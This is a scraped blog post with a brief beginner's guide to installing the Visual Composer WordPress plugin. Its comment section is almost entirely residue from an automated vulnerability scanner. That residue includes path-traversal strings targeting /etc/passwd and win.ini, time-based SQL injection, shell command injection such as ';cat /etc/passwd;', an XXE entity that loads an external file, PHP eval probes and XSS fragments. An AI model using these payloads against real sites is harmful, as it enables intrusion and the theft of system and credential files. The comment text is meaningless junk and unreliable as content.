How to install Visual Composer properly – Step by Step Guide 2020?
Web development 25 Jul 2020 Alex Smith
In this article of “How to install Visual Composer properly” I going to bring every steps that are required why a beginner try to install visual composer. So, keep reading till the end if you are installing it for firs time.
What is Visual Composer?
Visual Composer is a WordPress plugin that allows you to drag and drop elements to build and edit your WordPress site. You can easily add new text blocks, buttons, images, etc. Simply drag the element to the page and then adjust the properties to your liking.
How do I install Visual Composer?
Visual Composer is available for installation from your WordPress back-end.
Open your WordPress dashboard. Click the Plugins in the menu to the left and open the Add New.

On the next page search Visual Composer click Install and then Activate.

On the next screen, click the Unlock Visual Composer Hub Button as shown below.

Or, you can click the Go Premium button from the left menu of your WordPress installation.


Comments - (359)
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
WEB-INF\web.xml
WEB-INF/web.xml
20
unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\
20
../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini
20
../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini
20
/.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini
20
..\..\..\..\..\..\..\..\windows\win.ini
20
................windowswin.ini
20
windowswin.ini
20
../../../../../../../../../../windows/win.ini.jpg
20
../../../../../../../../../../boot.ini
20
../../../../../../../../../../windows/win.ini
20
WEB-INF\web.xml
20
WEB-INF/web.xml
20
/\../\../\../\../\../\../\../etc/passwd
20
file:///etc/passwd
20
20
invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
20
20
................etc/passwd
20
../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd
20
../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd
20
20
20
/etc/passwd
20
20"; waitfor delay '0:0:4' --
20
20'; waitfor delay '0:0:4' --
.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd
20
20; waitfor delay '0:0:4' --
20
/../..//../..//../..//../..//../..//etc/passwd.jpg
20
../../../../../../../../../../etc/passwd.jpg
20
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZAAucG5n
20
20
20';select pg_sleep(4); --
../../../../../../../../../../etc/passwd.jpg
20
20;select pg_sleep(4); --
../../../../../../../../../../etc/passwd.jpg
20
20
20
../../../../../../../../../../etc/passwd
20"=sleep(4)="
20
20
20
20
20
20
20'=sleep(4)='
20
''""
20" or (sleep(4)+1) limit 1 --
20
20
'"
20
JyI=
20
@@DyIlq
20
20
20' or (sleep(4)+1) limit 1 --
20
20;948326
20
20
1xa7
"|dir
20
20
20" and sleep(4)="
\
20
'|dir
20' and (sleep(4)+1) limit 1 --
20
1'"
20
20' and sleep(4)='
20'"()&%[removed]prompt(927427)[removed]
20
20 or (sleep(4)+1) limit 1 --
20
|dir
20
97/.
20 and sleep(4)
20
"&dir&"
97
20
20
<!--
'&dir&'
20
97
'"
20
&dir
20
-1" or "11"="0
20
20
||cat /etc/passwd
20
-1" or "11"="11
20
20
";cat /etc/passwd;"
20
20
-1' or '58'='0
20
20
acunetix_wvs_invalid_filename
';cat /etc/passwd;'
20
20
-1' or '58'='58
20
;cat /etc/passwd;
20
20
-1 or 88=0
20
"|"ld
20
20
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE acunetix [ <!ENTITY acunetixent SYSTEM "http://testasp.vulnweb.com/t/fit.txt"> ]> <xxx>&acunetixent;</xxx>
//www.acunetix.tst
20
-1 or 88=88
20
20
20
20
${@print(md5(acunetix_wvs_security_test))}\
'|'ld
20
20
20
20
20
20
${@print(md5(acunetix_wvs_security_test))}
20
20
20
20
";print(md5(acunetix_wvs_security_test));$a="
20
20
20
20
|cat /etc/passwd#
';print(md5(acunetix_wvs_security_test));$a='
20
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
20
20
`cat /etc/passwd`
20
20
20
;print(md5(acunetix_wvs_security_test));
20
cat /etc/passwd
20
http://testasp.vulnweb.com/t/fit.txt
20
20
20
"&cat /etc/passwd&"
20
20
20
'"\'\");|]*{ <>
'&cat /etc/passwd&'
20
20
1e309
20
20
&cat /etc/passwd&
20
..
20
20
20
http://testasp.vulnweb.com/t/xss.html?.jpg
h
20
20
20
20
20
20
20
268435455
20
20
20
20
20
20
'"()
20
20
20
20
20
20
20
20
20
20
20
20
20
testasp.vulnweb.com
20
20
http://testasp.vulnweb.com/t/fit.txt?.jpg
20
20
20
20
1some_inexistent_file_with_long_name.jpg
20
20
^(#$!@#$)(()))******
20
20
http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg
!(()&&!|*|*|
20
20
20
20
20
20
)
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20&n958895=v928676
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
${100309+99687}
20
20
20
20
20
20
20
SomeCustomInjectedHeader:injected_by_wvs
20
SomeCustomInjectedHeader:injected_by_wvs
SomeCustomInjectedHeader:injected_by_wvs
20
20
20
"+response.write(9865038*9898919)+"
'+response.write(9865038*9898919)+'
20
response.write(9865038*9898919)
20
20
20
20
20
20
20
alex